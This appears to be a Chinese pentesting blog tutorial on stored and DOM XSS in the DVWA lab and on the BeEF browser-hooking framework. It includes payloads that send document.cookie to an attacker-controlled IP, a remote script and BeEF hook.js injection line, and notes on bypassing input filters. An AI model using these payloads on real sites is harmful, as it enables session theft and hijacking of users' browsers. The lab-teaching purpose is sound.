小白日记49:kali渗透测试之Web渗透-XSS(三)-存储型XSS、DOM型XSS、神器BEFF

存储型XSS与DOM型XSS

【XSS原理】

存储型XSS

1、可长期存储于服务器端

2、每次用户访问都会被执行js脚本,攻击者只需侦听指定端口

#攻击利用方法大体等于反射型xss利用

##多出现在留言板等位置

*推荐使用burpsuite

a、观察返回结果,是否原封不动地返回输入数据?是否有其他标签

js代码通过留言板存储在服务器中,所以每次点击留言板链接,都会弹出xss弹窗

b、测试加载攻击者控制的服务器中的js文件

#启动apache2【默认侦听80端口】

a.js 【盗取客户端cookie信息,并把它上传到攻击者控制的服务器的PHP文件】

var img = new Image();

img.src = "http://192.168.56.102:88/cookies.php?cookie="+document.cookie;

***默认在客户端进行长度的限制,可用burpsuite进行绕过或直接修改HTML代码中的长度限制 【安全性好的,同时在客户端跟服务器端进行长度限制】

<script src="http://192.168.56.102/a.js"></script>



###使用nc演示效果,侦听88端口,提交成功/刷新页面,即可成功获得cookie

代码审计 【以下代码只是对输入数据进行过滤】

low

<?php if(isset($_POST['btnSign']))

{ $message = trim($_POST['mtxMessage']);

$name = trim($_POST['txtName']); // Sanitize message input

$message = stripslashes($message);

$message = mysql_real_escape_string($message); // Sanitize name input

$name = mysql_real_escape_string($name); $query = "INSERT INTO guestbook (comment,name) VALUES ('$message','$name');"; $result = mysql_query($query) or die('<pre>' . mysql_error() . '</pre>' ); } ?>

medium 【Name输入框输出结果:还是原型,但js脚本已是普通文本(目前理想的过滤方法);Message中还存在】

<?php if(isset($_POST['btnSign']))

{ $message = trim($_POST['mtxMessage']);

$name = trim($_POST['txtName']); // Sanitize message input

$message = trim(strip_tags(addslashes($message)));//addslashs():增加反斜线;strip_tags():过滤HTML标签;

$message = mysql_real_escape_string($message);

$message = htmlspecialchars($message); //进行html编码,<>会被编码 // Sanitize name input

$name = str_replace('<script>', '', $name);//删除<script>,********可用拆分绕过

$name = mysql_real_escape_string($name); $query = "INSERT INTO guestbook (comment,name) VALUES ('$message','$name');"; $result = mysql_query($query) or die('<pre>' . mysql_error() . '</pre>' ); } ?>

high

<?php if(isset($_POST['btnSign']))

{ $message = trim($_POST['mtxMessage']);

$name = trim($_POST['txtName']); // Sanitize message input

$message = stripslashes($message);

$message = mysql_real_escape_string($message);

$message = htmlspecialchars($message); // Sanitize name input

$name = stripslashes($name);

$name = mysql_real_escape_string($name);

$name = htmlspecialchars($name); $query = "INSERT INTO guestbook (comment,name) VALUES ('$message','$name');"; $result = mysql_query($query) or die('<pre>' . mysql_error() . '</pre>' ); } ?>

一套js和其他语言都可以调用的标准的API

#本质上跟反射型中利用src的方法一样,只是调用的函数不一样而已

<script>

var img = document.createElement("img");

img.src = "http://192.168.56.102:88/cookies.php?cookie="+escape(document.cookie);

</script>

BeEF是目前欧美最流行的web框架攻击平台,它的全称是 the Browser exploitation framework project。

可用于生成、交互payload【内含大量模块,payload】

ruby编写

服务器端:管理hooked客户端

客户端:运行于客户端浏览器的JavaScript脚本

浏览器攻击面

应用普遍转移到B/S架构,浏览器成为统一客户端程序

大部分需要结合社会工程学方法对浏览器进行攻击

攻击浏览器用户

通过注入的JS脚本,利用浏览器攻击其他网站

攻击手段

利用网站xss漏洞实现攻击

诱使客户端访问含有hooked的伪造站点

结合中间人攻击注入hooked脚本

常见用途

键盘记录器

网络扫描

浏览器信息收集

绑定shell

与metasploit集成

a、默认登录账号密码beff/beff

b、<script src="http://127.0.0.1:3000/hook.js"></script>

c、模块

1、Browser 浏览器类型(可得cookie,OS等信息)

【点击对应模块即可使用,响应速度比较慢,绿色为适用;橙色也是可用,但是会被客户端使用者发现;红色可能不可用;灰色未知是否可用】

2、Exploits 漏洞利用模块

3、Network 【可用作僵尸机】

4、Persistence 当页面被关闭(主机未离线),仍可对hooked客户端进行操作【持久hooked,建议当一台主机受害后,马上进行该操作】

小白日记49:kali渗透测试之Web渗透-XSS(三)-存储型XSS、DOM型XSS、神器BEFF的更多相关文章

- 小白日记28:kali渗透测试之Web渗透-扫描工具-Nikto

扫描工具-Nikto #WEB渗透 靶机:metasploitable 靶场:DVWA[默认账号/密码:admin/password] #新手先将DVWA的安全性,调到最低,可容易发现漏洞 侦察[减少 ...

- 小白日记30:kali渗透测试之Web渗透-扫描工具-Skipfish

WEB渗透-skipfish Skipfish是一个命令行模式,以C语言编写的积极的Web应用程序的安全性侦察工具,没有代理模式. 它准备了一个互动为目标的网站的站点地图进行一个递归爬网和基于字典的探 ...

- 小白日记47:kali渗透测试之Web渗透-XSS(一)

XSS [推荐书籍:XSS跨站脚本攻击剖析与防御] xss表示Cross Site Scripting(跨站脚本攻击),它与SQL注入攻击类似,SQL注入攻击中以SQL语句作为用户输入,从而达到查询/ ...

- 小白日记51:kali渗透测试之Web渗透-WebShell(中国菜刀、WeBaCoo、Weevely)

webshell 本质:<?php echo shell_exec($_GET['cmd']);?> windows平台 中国菜刀官网:胖客户端程序,国产中比较优秀的webshell,适用 ...

- 小白日记54:kali渗透测试之Web渗透-补充概念(AJAX,WEB Service)

补充概念 AJAX(异步javascript和XML) Asynchronous javascript and xml 是一个概念,而非一种新的编程语言,是一组现有技术的组合 通过客户端脚本动态更新页 ...

- 小白日记52:kali渗透测试之Web渗透-HTTPS攻击(Openssl、sslscan、sslyze、检查SSL的网站)

HTTPS攻击 全站HTTPS正策划稿那位潮流趋势 如:百度.阿里 HTTPS的作用 CIA 解决的是信息传输过程中数据被篡改.窃取 [从中注入恶意代码,多为链路劫持] 加密:对称.非对称.单向 HT ...

- 小白日记50:kali渗透测试之Web渗透-CSRF

CSRF CSRF原理:经常与XSS混淆. 从信任的角度进行区分:XSS:利用用户对站点的信任:CSRF:利用站点对已经身份认证的信任(有一定的信任)[默认情况:站点不信任客户端] 结合社工在身份认证 ...

- 小白日记37:kali渗透测试之Web渗透-手动漏洞挖掘(三)-目录遍历、文件包含

手动漏洞挖掘 漏洞类型 #Directory traversal 目录遍历[本台机器操作系统上文件进行读取] 使用者可以通过浏览器/URL地址或者参数变量内容,可以读取web根目录[默认为:/var/ ...

- 小白日记35:kali渗透测试之Web渗透-手动漏洞挖掘(一)-默认安装引发的漏洞

手动漏洞挖掘 即扫描后,如何对发现的漏洞告警进行验证. #默认安装 流传linux操作系统比windows系统安全的说法,是因为windows系统默认安装后,会开放很多服务和无用的端口,而且未经过严格 ...

随机推荐

- Principles of good RESTful API Design 好的 RESTful API 设计

UPDATE: This post has been expanded upon and converted into an eBook. Good API design is hard! An AP ...

- Django 1.6 最佳实践: django项目的服务器自动化部署(转)

原文:http://www.weiguda.com/blog/41/ 当我们设置服务器时, 不应该每次都使用ssh登录服务器, 再按照记忆一步一步的配置. 因为这样实在是太容易忘记某些步骤了. 服务器 ...

- C#实现office文档转换为PDF或xps的一些方法( 转)

源博客http://blog.csdn.net/kable999/article/details/4786654 代码支持任意office格式 需要安装office 2007 还有一个office20 ...

- 我所改造的JSocket适用于任何DELPHI版本

JSOCKET是异步选择模式的通信控件,简单而强大,传奇的早期版本就是使用它作通信. { ******************************************************* ...

- javascript日期格式化方法汇总

本文给大家汇总介绍了javascript格式化日期时间的几种常用方法,个人对最后一种个性化输出时间比较有兴趣,基本上只要项目中能用到都是使用这种,推荐给小伙伴们. 方法一: ? 1 2 3 4 5 6 ...

- oracle关键字使用

v_Describe:=substr(v_Describe,0,length(v_Describe)-1); substr(目标内容,开始位置,截取长度) length(要计算的内容长度) 上述语句可 ...

- [转]前景检测算法--ViBe算法

原文:http://blog.csdn.net/zouxy09/article/details/9622285 转自:http://blog.csdn.net/app_12062011/article ...

- windows server 2008 支持 .net framework 4.0

windows server 2008平台下需要安装sp1,或打KB958854补丁,IIS7.0才能支持.net framework 4.0. 否则,IIS7.0中的应用程序虽然被配置为.net 4 ...

- Flex 舞台背景渐变

<?xml version="1.0" encoding="utf-8"?><s:Application xmlns:fx="htt ...

- 集成iscroll 下拉加载更多 jquery插件

一个插件总是经过了数月的沉淀,不断的改进而成的.最初只是为了做个向下滚动,自动加载的插件.随着需求和功能的改进,才有了今天的这个稍算完整的插件. 一.插件主功能: 1.下拉加载 2.页面滚动到底部自动 ...